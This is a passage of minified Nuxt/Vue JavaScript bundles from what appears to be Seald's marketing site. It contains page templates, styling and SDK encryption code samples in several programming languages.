,n(25)),y=n(900),x=n(901),k=n(902),component=Object(v.a)(f,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"product-page"},[t("div",{staticClass:"hero-container"},[t("div",{staticClass:"hero-body",staticStyle:{"padding-top":"100px"}},[t("div",{staticClass:"container",staticStyle:{"margin-left":"0","margin-right":"0","padding-right":"0","padding-left":"0",width:"80%"}},[t("ProductSection",{attrs:{"shadow-around-illustration":"","no-illustration-on-tablet":"",direction:"row"},scopedSlots:e._u([{key:"content",fn:function(){return[t("span",{staticClass:"hero-subtitle gradient-blue-text"},[t("img",{staticClass:"hero-certification-logo",attrs:{src:n(286),alt:""}})]),e._v(" "),t("h1",{staticClass:"hero-title",domProps:{innerHTML:e._s(e.$t("hero.title"))}}),e._v(" "),t("p",{staticClass:"hero-description",domProps:{innerHTML:e._s(e.$t("hero.description"))}}),e._v(" "),t("ServicesList",{staticClass:"service-logo",attrs:{items:e.complianceLogos,"is-center":""}}),e._v(" "),t("div",{staticClass:"hero-ctas"},[t("nuxt-link",{attrs:{to:e.localePath("discover")}},[t("Button",{staticClass:"button-download",attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v(e._s(e.$t("common.askDemo"))+" ")])],1)],1)]},proxy:!0},{key:"picture",fn:function(){return[t("video",{staticStyle:{"max-width":"122% !important"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/insurance-illu-video.mp4",type:"video/mp4"}})])]},proxy:!0}])})],1)])]),e._v(" "),t("div",{staticClass:"container-fluid section-container",attrs:{id:"administration"}},[e._m(0),e._v(" "),t("div",{staticClass:"container advantages-container",staticStyle:{"margin-top":"80px"}},[t("div",{staticStyle:{"text-align":"center"}},[t("Title",{staticClass:"center-text",attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("advantages.title"))}})]},proxy:!0}])})],1),e._v(" "),t("div",{staticClass:"grid"},[t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(692),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[0].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[0].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(693),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[1].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[1].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(694),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[2].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[2].description"))+"\n          ")])])])])]),e._v(" "),t("div",{staticClass:"container-fluid advantages-container"},[t("Title",{staticClass:"center-text",staticStyle:{"margin-top":"40px"},attrs:{title:e.$t("useCase.title"),color:"black",heading:"h2"}}),e._v(" "),t("div",{staticClass:"container list-use-cases"},[t("ScrollableSection",{scopedSlots:e._u([{key:"item-0",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase1.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase1.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-1",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase2.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase2.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-2",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase3.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase3.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"illustration-0",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/insurance-chat.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-1",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/insurance-vault.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-2",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/insurance-form.mp4",type:"video/webm"}})])]},proxy:!0}])})],1),e._v(" "),t("div",{staticClass:"card-block-sdk"},[t("div",{staticClass:"container"},[t("div",{staticClass:"card-block-wrapper"},[t("div",{staticClass:"card-block-content"},[t("Title",{attrs:{title:e.$t("SDK.title"),section:e.$t("SDK.section"),description:e.$t("SDK.description"),color:"white",heading:"h3"}}),e._v(" "),t("a",{staticStyle:{"text-decoration":"none"},attrs:{href:"https://cyber.gouv.fr/produits-certifies/seald-sdk-goatee-version-21",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{staticClass:"card-block-button",attrs:{size:"small",color:"white"}},[e._v("\n                "+e._s(e.$t("common.learnMore"))+"\n                "),t("span",{staticClass:"chevron"})])],1)],1),e._v(" "),e._m(1)])])])],1),e._v(" "),t("div",{staticClass:"container-fluid container-code"},[e._m(2),e._v(" "),t("div",{staticClass:"container"},[t("SimpleSection",{scopedSlots:e._u([{key:"content",fn:function(){return[t("Title",{attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[e._v("\n              "+e._s(e.$t("footer.titleA"))+"\n              "),t("br"),e._v("\n              "+e._s(e.$t("footer.titleB"))+"\n            ")]},proxy:!0},{key:"description",fn:function(){return[t("div",{staticClass:"main-title-description"},[t("p",[e._v(e._s(e.$t("footer.description")))]),e._v(" "),t("div",{staticClass:"links-code-action"},[t("nuxt-link",{staticClass:"link-code",attrs:{to:{path:e.localePath("discover")}}},[t("Button",{attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v("\n                      "+e._s(e.$t("common.askDemo"))+"\n                    ")])],1),e._v(" "),t("a",{staticClass:"link-code",attrs:{href:"fr"===e.$i18n.locale?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",target:"_blank"}},[t("Button",{staticStyle:{"font-size":"1.1rem",padding:"0.75em 1.875em"},attrs:{color:"white",size:"rounded",transparent:""}},[e._v("\n                      "+e._s(e.$t("common.readTheDoc"))+"\n                    ")])],1)],1)])]},proxy:!0}])})]},proxy:!0},{key:"picture",fn:function(){return[t("CodeExamples")]},proxy:!0}])})],1)])])}),r,!1,null,"3cec725a",null);"function"==typeof y.default&&Object(y.default)(component),"function"==typeof x.default&&Object(x.default)(component),"function"==typeof k.default&&Object(k.default)(component);t.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/03207a0.js
body_size: 4346
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{579:function(e,t,n){var content=n(582);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("b9cc32e8",content,!0,{sourceMap:!1})},580:function(e,t,n){"use strict";n(16),n(35);var r=n(4),o=(n(43),{props:{title:{type:String,default:"Title"},description:{type:String,default:""},heading:{type:String,default:"h1"},section:{type:String,default:""},type:{type:String,default:""},color:{type:String,default:"black",validator:function(e){return["blue","black","white","purple","dark-purple"].includes(e)}},gutter:{type:Boolean,default:!1}},computed:{titleClassObject:function(){var e="".concat(this.color,"-text");return Object(r.a)(Object(r.a)({},e,!0),"title-with-gutter",this.gutter)}}}),c=(n(581),n(25)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"main-title",class:e.titleClassObject},[e.type?t("span",{staticClass:"type-subtitle"},[e._v(e._s(e.type))]):e._e(),e._v(" "),e.section?t("span",{staticClass:"section-subtitle gradient-blue-text"},[e._v(e._s(e.section))]):e._e(),e._v(" "),t(e.heading,{tag:"composant",staticClass:"main-title-heading"},[e._t("title",(function(){return[e._v("\n      "+e._s(e.title)+"\n    ")]}))],2),e._v(" "),e._t("description",(function(){return[e.description?t("p",{staticClass:"main-title-description"},[e._v("\n      "+e._s(e.description)+"\n    ")]):e._e()]})),e._v(" "),e._t("default")],2)}),[],!1,null,"5f515eda",null);t.a=component.exports},581:function(e,t,n){"use strict";n(579)},582:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".main-title[data-v-5f515eda]{margin-left:auto;margin-right:auto;max-width:700px}.main-title.title-with-gutter[data-v-5f515eda]{margin-bottom:0}.main-title .main-title-description[data-v-5f515eda]{color:#727279}.main-title.white-text .main-title-description[data-v-5f515eda],.main-title.white-text .main-title-heading[data-v-5f515eda]{color:#fff}.main-title.black-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title.grey-text .main-title-description[data-v-5f515eda]{color:#2b373f}.main-title.purple-text .main-title-heading[data-v-5f515eda]{color:#136ef6}.main-title.dark-purple-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title .section-subtitle[data-v-5f515eda]{display:inline-block;font-size:.9rem;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.main-title .main-title-heading[data-v-5f515eda]{color:#121339;font-weight:900;margin-bottom:15px}.main-title .main-title-description[data-v-5f515eda]{color:#2b373f;font-size:17px;font-weight:400;line-height:25px;margin-top:23px;padding-top:2px}",""]),r.locals={},e.exports=r},600:function(e,t,n){e.exports=n.p+"img/android.70fc81b.svg"},601:function(e,t,n){e.exports=n.p+"img/docker.7bcbbab.png"},602:function(e,t,n){e.exports=n.p+"img/ios.603fe39.svg"},603:function(e,t,n){e.exports=n.p+"img/javascript.dd60b11.svg"},604:function(e,t,n){e.exports=n.p+"img/nodejs.7df8013.svg"},605:function(e,t,n){e.exports=n.p+"img/react-native.a244d60.svg"},607:function(e,t,n){e.exports=n.p+"img/default-mask.ffdd90a.jpg"},608:function(e,t,n){e.exports=n.p+"img/map-mask.1240c03.png"},611:function(e,t,n){var content=n(654);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("6b3c88e8",content,!0,{sourceMap:!1})},612:function(e,t,n){var content=n(656);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("eec5cd84",content,!0,{sourceMap:!1})},613:function(e,t,n){var content=n(658);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("b14c4bdc",content,!0,{sourceMap:!1})},616:function(e,t,n){"use strict";(function(e){var r=n(6),o=(n(42),n(8),n(30),n(31),n(609)),c=n.n(o),l=null,d=function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return c.a.manual=!0,e.Prism=c.a,t.next=4,Promise.all([n.e(47).then(n.t.bind(null,707,7)),n.e(57).then(n.t.bind(null,708,7)),n.e(45).then(n.t.bind(null,709,7)),n.e(56).then(n.t.bind(null,710,7)),n.e(52).then(n.t.bind(null,711,7))]);case 4:return t.next=6,Promise.all([n.e(51).then(n.t.bind(null,712,7)),n.e(46).then(n.t.bind(null,713,7)),n.e(54).then(n.t.bind(null,714,7)),n.e(50).then(n.t.bind(null,715,7)),n.e(49).then(n.t.bind(null,716,7)),n.e(48).then(n.t.bind(null,717,7))]);case 6:return t.next=8,Promise.all([n.e(55).then(n.t.bind(null,718,7)),n.e(59).then(n.t.bind(null,719,7)),n.e(53).then(n.t.bind(null,720,7))]);case 8:return t.next=10,Promise.all([n.e(58).then(n.t.bind(null,721,7))]);case 10:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();t.a=function(){return l||(l=d()),l}}).call(this,n(71))},617:function(e,t,n){var content=n(667);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("4b6dc076",content,!0,{sourceMap:!1})},618:function(e,t,n){var content=n(669);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("46c86792",content,!0,{sourceMap:!1})},619:function(e,t,n){var content=n(671);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("785cf8f0",content,!0,{sourceMap:!1})},626:function(e,t,n){e.exports=n.p+"img/gdpr.83d1c11.png"},627:function(e,t,n){e.exports=n.p+"img/ccpa.6a58d09.png"},628:function(e,t,n){e.exports=n.p+"img/nis2.5cdcfcc.png"},629:function(e,t,n){e.exports=n.p+"img/lock-heart.5fde91c.svg"},630:function(e,t,n){e.exports=n.p+"img/server.6bbf09c.svg"},631:function(e,t,n){e.exports=n.p+"img/anssi-cspn.5347f53.png"},636:function(e,t,n){"use strict";n(18);var r=n(6),o=(n(42),n(609)),c=n.n(o),l=(n(665),n(616)),d={props:{language:{type:String,required:!0},code:{type:String,required:!0}},mounted:function(){var e=this;return Object(r.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(l.a)();case 2:c.a.highlightElement(e.$refs.codeBlock);case 3:case"end":return t.stop()}}),t)})))()}},v=(n(666),n(25)),f=Object(v.a)(d,(function(){var e=this,t=e._self._c;return t("pre",{staticClass:"syntax-highlighting"},[t("code",{ref:"codeBlock",class:"language-"+e.language},[e._v(e._s(e.code))])])}),[],!1,null,"5cc6e884",null).exports,m=(n(279),"\nimport SealdSDK from '@seald-io/sdk'\n\n// Initialize the SDK\nconst seald = SealdSDK({ apiURL, appId })\n// Create your Seald identity\nawait seald.initiateIdentity({ signupJWT })\n// Encrypt a message for another user\nconst encryptedMessage = await seald.encryptMessage(\n  'Super secret message',\n   { userIds: ['BOB_002'] }\n)\n\n// And *voilà*!\nconst message = await seald.decryptMessage(encryptedMessage)\n".trim()),h='\n#import <SealdSdk/SealdSdk.h>\n\n// Initialize the SDK\nSealdSdk *seald = [[SealdSdk alloc] initWithApiUrl:apiUrl appId:appId /*...*/ error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// Create your Seald identity\nSealdAccountInfo* accountInfo = [seald createAccountWithSignupJwt:signupJwt deviceName:@"myDevice" displayName:@"myUser" expireAfter:0 error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// Encrypt a message for another user\nSealdEncryptionSession *session = [seald createEncryptionSessionWithRecipients:[NSArray arrayWithObjects:user2Id, nil] useCache:@YES error:&error];\nNSAssert(error == nil, [error localizedDescription]);\nNSString *encryptedMessage = [session encryptMessage:@"Super secret message" error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// And *voilà*!\nNSString *message = [session decryptMessage:encryptedMessage error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n'.trim(),x={javascript:{code:m,name:"JavaScript",logo:"javascript.svg"},swift:{code:'\nimport SealdSdk\n\n// Initialize the SDK\nlet seald = try! SealdSdk.init(apiUrl: apiUrl, appId: appId, /* ... */)\n\n// Create your Seald identity\nlet accountInfo = try! seald.createAccount(withSignupJwt: signupJwt, deviceName: "myDevice", displayName: "myUser", expireAfter: 0)\n\n// Encrypt a message for another user\nlet session = try! seald.createEncryptionSession(withRecipients: [user2Id], useCache: true)\nlet encryptedMessage = try! session.encryptMessage("Super secret message")\n\n// And *voilà*!\nlet message = try! session.decryptMessage(encryptedMessage)\n'.trim(),name:"Swift",logo:"ios.svg"},objectivec:{code:h,name:"Objective-C",logo:"ios.svg"},kotlin:{code:'\nimport io.seald.seald_sdk.SealdSDK\n\n// Initialize the SDK\nval seald = SealdSDK(apiUrl, appId /* ... */)\n\n// Create your Seald identity\nval accountInfo = seald.createAccount(signupJwt, "myDevice", "myUser")\n\n// Encrypt a message for another user\nval session = seald.createEncryptionSession(arrayOf(user2SealdId))\nval encryptedMessage = session.encryptMessage("Super secret message")\n\n// And *voilà*!\nval message = session.decryptMessage(encryptedMessage)\n'.trim(),name:"Kotlin",logo:"android.svg"},java:{code:'\nimport io.seald.seald_sdk.*;\n\n// Initialize the SDK\nSealdSDK seald = new SealdSDK(apiUrl, appId);\n\n// Create your Seald identity\nAccountInfo accountInfo = seald.createAccount(signupJwt, "myDevice", "myUser");\n\n// Encrypt a message for another user\nEncryptionSession session = seald.createEncryptionSession(new String[]{user2SealdId});\nString encryptedMessage = session.encryptMessage("Super secret message");\n\n// And *voilà*!\nString message = session.decryptMessage(encryptedMessage);\n'.trim(),name:"Java",logo:"android.svg"},go:{code:'\nimport sealdsdk "go-seald-sdk/sdk"\n\n// Initialize the SDK\nsealdSDK, err := sealdsdk.Initialize(&sealdsdk.InitializeOptions{ApiURL: apiUrl, AppId: appId /* ... */})\nif err != nil {\n  return\n}\n\n// Create your Seald identity\naccountInfo, err := sealdSDK.CreateAccount(&sealdsdk.CreateAccountOptions{SignupJWT: signupJwt, DisplayName: "myUser", DeviceName: "myDevice"})\nif err != nil {\n  return\n}\n\n// Encrypt a message for another user\nsession, err := sealdSDK.CreateEncryptionSession([]string{user2SealdID}, true)\nif err != nil {\n  return\n}\nencryptedMessage, err := session.EncryptMessage("Super secret message")\nif err != nil {\n  return\n}\n\n// And *voilà*!\nmessage, err := session.DecryptMessage(encryptedMessage)\nif err != nil {\n  return\n}\n'.trim(),name:"Go",logo:"go.png"},c:{code:'\n#include "SealdSdk.h"\n\n// Initialize the SDK\nSealdSdk* seald = NULL;\nchar* errMsg = NULL;\nSealdInitializeOptions initOptions = {\n    .ApiURL = apiURL,\n    .AppId = appId,\n    /* ... */\n};\nint errCode = SealdSdk_Initialize(&initOptions, &seald, &errMsg);\nassert(errCode == 0);\n\n// Create your Seald identity\nSealdAccountInfo* accountInfo = NULL;\nerrCode = SealdSdk_CreateAccount(seald, "myDevice", "myUser", signupJwt, 0, &accountInfo, &errMsg);\nassert(errCode == 0);\n\n// Encrypt a message for another user\nSealdEncryptionSession* session = NULL;\nSealdStringArray* recipients = SealdStringArray_New();\nSealdStringArray_Add(recipients, createAccountResult1->UserId);\nerrCode = SealdSdk_CreateEncryptionSession(seald, recipients, 1, &session, &errMsg);\nassert(errCode == 0);\nchar* encryptedMessage = NULL;\nerrCode = SealdEncryptionSession_EncryptMessage(session, "Super secret message", &encryptedMessage, &errMsg);\nassert(errCode == 0);\n\n// And *voilà*!\nchar* message = NULL;\nerrCode = SealdEncryptionSession_DecryptMessage(session, encryptedMessage, &message, &errMsg);\nassert(errCode == 0);\n'.trim(),name:"C",logo:"c.png"}},y={name:"CodeExamples",components:{SyntaxHighlighting:f},props:{},data:function(){return{examples:x,selectedTab:"javascript"}},computed:{}},w=(n(668),Object(v.a)(y,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"code-examples"},[t("SyntaxHighlighting",{key:e.selectedTab,attrs:{language:e.selectedTab,code:e.examples[e.selectedTab].code}}),e._v(" "),t("div",{staticClass:"tabs"},e._l(e.examples,(function(r,o){var c=r.name,l=r.logo;return t("button",{key:o,class:{active:e.selectedTab===o},on:{click:function(t){e.selectedTab=o}}},[t("img",{staticClass:"language-logo",attrs:{src:n(662)("./".concat(l)),alt:o}}),e._v(" "),t("br"),e._v("\n      "+e._s(c)+"\n    ")])})),0)],1)}),[],!1,null,"48188ce6",null));t.a=w.exports},637:function(e,t,n){"use strict";n(19),n(191),n(20),n(8),n(26);var r={name:"Observer",data:function(){return{observer:null}},mounted:function(){var e=this;this.observer=new IntersectionObserver((function(t){t[0].isIntersecting&&e.$emit("on-change",t[0],e.unobserve)}),{root:null,rootMargin:"0px",threshold:.5}),this.observer.observe(this.$el)},beforeDestroy:function(){this.observer&&(this.unobserve(),this.observer=null)},methods:{unobserve:function(){this.observer.unobserve(this.$el)}}},o=n(25),c={components:{Observer:Object(o.a)(r,(function(){return(0,this._self._c)("div",[this._t("default")],2)}),[],!1,null,null,null).exports},data:function(){return{scrollableSectionIndex:0}},computed:{items:function(){return Object.keys(this.$slots).filter((function(slot){return/item-[0-9]+/.test(slot)})).sort((function(a,b){return parseInt(a.substring(5))-parseInt(b.substring(5))}))},illustrations:function(){return Object.keys(this.$slots).filter((function(slot){return/illustration-[0-9]+/.test(slot)})).sort((function(a,b){return parseInt(a.substring(5))-parseInt(b.substring(5))}))}}},l=(n(670),Object(o.a)(c,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"scrollable-section"},[t("div",{staticClass:"scrollable-section-items"},e._l(e.items,(function(n,r){return t("Observer",{key:n,on:{"on-change":function(t){e.scrollableSectionIndex=r}}},[e._t(n)],2)})),1),e._v(" "),t("div",{staticClass:"scrollable-section-illustration"},[t("transition",{attrs:{name:"fade"}},[e._l(e.illustrations,(function(n,r){return[e.scrollableSectionIndex===r?t("div",{key:n},[e._t(n)],2):e._e()]}))],2)],1)])}),[],!1,null,"694f4be0",null));t.a=l.exports},638:function(e,t,n){"use strict";var r=n(4),o=(n(43),n(8),n(30),n(31),{components:{ServicesList:function(){return Promise.resolve().then(n.bind(null,640))}},props:{services:{type:Array,default:function(){return[]}},isLight:{type:Boolean,default:!1},twoThird:{type:Boolean,default:!1},noInverseIllustration:{type:Boolean,default:!1},twoThirdReverse:{type:Boolean,default:!1},shadowAroundIllustration:{type:Boolean,default:!1},noIllustrationOnTablet:{type:Boolean,default:!1},direction:{type:String,default:"row",validator:function(e){return["row","row-reverse"].includes(e)}}},computed:{classNames:function(){var e="product-section-".concat(this.direction);return Object(r.a)(Object(r.a)({},e,!0),"product-section-light",this.isLight)}}}),c=(n(653),n(25)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"product-section",class:e.classNames},[t("div",{staticClass:"product-section-wrapper",class:{"two-third-product-wrapper":e.twoThird,"two-third-reverse-product-wrapper":e.twoThirdReverse}},[t("div",{staticClass:"product-content"},[e._t("content")],2),e._v(" "),t("div",{staticClass:"product-illustration",class:{"no-inverse-illustration":e.noInverseIllustration,"shadow-around-illustration":e.shadowAroundIllustration,"no-illustration-on-tablet":e.noIllustrationOnTablet}},[e._t("picture")],2)]),e._v(" "),e.services.length>0?t("div",[t("ServicesList",{attrs:{items:e.services,"is-light":e.isLight}})],1):e._e()])}),[],!1,null,"041fe198",null);t.a=component.exports},639:function(e,t,n){"use strict";var r=n(4),o=(n(43),{props:{inverse:{type:Boolean,default:!1},direction:{type:String,default:"horizontal",validator:function(e){return["horizontal","vertical"].includes(e)}}},computed:{classNames:function(){var e="simple-section-".concat(this.direction);return Object(r.a)(Object(r.a)({},e,!0),"simple-section-inverse",this.inverse)}}}),c=(n(655),n(25)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("section",{staticClass:"simple-section",class:e.classNames},[t("div",{staticClass:"left content"},[e._t("content")],2),e._v(" "),t("div",{staticClass:"right picture"},[e._t("picture")],2)])}),[],!1,null,"c8bddd82",null);t.a=component.exports},640:function(e,t,n){"use strict";n.r(t);n(16),n(35);var r={props:{items:{type:Array,default:function(){return[]}},isLight:{type:Boolean,default:!1},isCenter:{type:Boolean,default:!1}},computed:{classNames:function(){var e={"services-list-light":this.isLight,"services-list-center":this.isCenter};return this.items.length>4&&(e["services-list-multiple-rows"]=!0),e}}},o=(n(657),n(25)),component=Object(o.a)(r,(function(){var e=this,t=e._self._c;return t("ul",{staticClass:"services-list",class:e.classNames},e._l(e.items,(function(n,r){return t("li",{key:r,staticClass:"service-listitem"},[t("div",{staticClass:"service-logo"},[t("img",{staticClass:"service-logo-img",attrs:{src:n.img,alt:n.title}})]),e._v(" "),t("div",{staticClass:"service-content"},[t("h4",{staticClass:"service-title"},[e._v(e._s(n.title))]),e._v(" "),t("p",{staticClass:"service-description"},[e._v("\n        "+e._s(n.description)+"\n      ")])])])})),0)}),[],!1,null,"bc0d05d2",null);t.default=component.exports},653:function(e,t,n){"use strict";n(611)},654:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".product-section[data-v-041fe198]{position:relative}.product-section .product-section-wrapper[data-v-041fe198]{display:grid;grid-gap:60px;gap:60px}.product-section .product-section-wrapper .product-illustration[data-v-041fe198]{align-items:center;display:flex;justify-content:center}.product-section .product-section-wrapper .product-illustration img[data-v-041fe198]{width:100%}.product-section .product-section-wrapper .product-illustration.shadow-around-illustration img[data-v-041fe198]{box-shadow:0 0 20px rgba(34,35,38,.15)}@media(max-width:1023px){.product-section .product-section-wrapper .product-illustration.no-illustration-on-tablet[data-v-041fe198]{display:none}.product-section .product-section-wrapper .product-illustration[data-v-041fe198]:not(.no-inverse-illustration){order:-1}}.product-section .main-title[data-v-041fe198]{max-width:none}.product-section .services-list[data-v-041fe198]{grid-template-columns:repeat(4,1fr);margin-top:100px;text-align:left}@media(max-width:1023px){.product-section .services-list[data-v-041fe198]{grid-template-columns:repeat(2,1fr)}}@media(max-width:500px){.product-section .services-list[data-v-041fe198]{grid-template-columns:1fr}}.product-section.product-section-row .product-section-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper[data-v-041fe198]{grid-template-columns:1fr 1fr}.product-section.product-section-row .product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-product-wrapper[data-v-041fe198]{gap:30px;grid-template-columns:2fr 3fr}.product-section.product-section-row .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198]{gap:30px;grid-template-columns:3fr 2fr}@media(max-width:1023px){.product-section.product-section-row .product-section-wrapper[data-v-041fe198],.product-section.product-section-row .product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198]{grid-template-columns:1fr}}.product-section.product-section-row-reverse .product-illustration[data-v-041fe198]{order:-1}.product-section.product-section-row-reverse .services-list[data-v-041fe198]{direction:rtl}",""]),r.locals={},e.exports=r},655:function(e,t,n){"use strict";n(612)},656:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".simple-section[data-v-c8bddd82]{display:grid}.simple-section.simple-section-horizontal[data-v-c8bddd82]{align-items:center;grid-template-columns:1fr 1fr}.simple-section.simple-section-horizontal>.left[data-v-c8bddd82]{margin-right:5px}.simple-section.simple-section-horizontal>.right[data-v-c8bddd82]{align-self:center;position:relative}.simple-section.simple-section-horizontal .picture[data-v-c8bddd82]{overflow:hidden;text-align:center}.simple-section.simple-section-horizontal .picture img[data-v-c8bddd82]{max-height:520px;max-width:570px;position:relative}@media(max-width:767px){.simple-section.simple-section-horizontal .picture img[data-v-c8bddd82]{max-width:100%!important}}.simple-section.simple-section-horizontal .content .main-title[data-v-c8bddd82]{text-align:left}.simple-section.simple-section-vertical[data-v-c8bddd82]{grid-row-gap:3rem}.simple-section.simple-section-vertical .picture[data-v-c8bddd82]{text-align:center}@media(max-width:1023px){.simple-section .content .main-title[data-v-c8bddd82]{text-align:center}.simple-section.simple-section-horizontal[data-v-c8bddd82],.simple-section.simple-section-vertical[data-v-c8bddd82]{grid-template-columns:1fr;grid-row-gap:3rem}.simple-section.simple-section-horizontal .content[data-v-c8bddd82],.simple-section.simple-section-vertical .content[data-v-c8bddd82]{order:-1}}.simple-section.simple-section-inverse .picture[data-v-c8bddd82]{order:-1}",""]),r.locals={},e.exports=r},657:function(e,t,n){"use strict";n(613)},658:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,'.services-list[data-v-bc0d05d2]{display:grid;justify-content:center;list-style-type:none;grid-row-gap:80px;row-gap:80px}.services-list .service-listitem[data-v-bc0d05d2]{display:flex;flex-direction:column;margin-left:37px;margin-right:37px}@media(max-width:1023px){.services-list .service-listitem[data-v-bc0d05d2]{align-items:center;text-align:center}}.services-list .service-listitem .service-logo[data-v-bc0d05d2]{margin-bottom:21px}.services-list .service-listitem .service-logo-img[data-v-bc0d05d2]{width:70px}.services-list .service-listitem .service-title[data-v-bc0d05d2]{color:#121339;font-weight:900;position:relative}.services-list .service-listitem .service-title[data-v-bc0d05d2]:before{background-color:#635bff;content:"";height:100%;left:-15px;position:absolute;width:2px}@media(max-width:1023px){.services-list .service-listitem .service-title[data-v-bc0d05d2]:before{display:none}}.services-list .service-listitem .service-description[data-v-bc0d05d2]{color:#2b373f;direction:ltr;font-size:1rem;line-height:1.6;padding-top:13px}.services-list.services-list-light .service-listitem .service-title[data-v-bc0d05d2]{color:#fff}.services-list.services-list-light .service-listitem .service-description[data-v-bc0d05d2]{color:#f0f0f0}.services-list.services-list-center[data-v-bc0d05d2]{text-align:center}.services-list.services-list-center 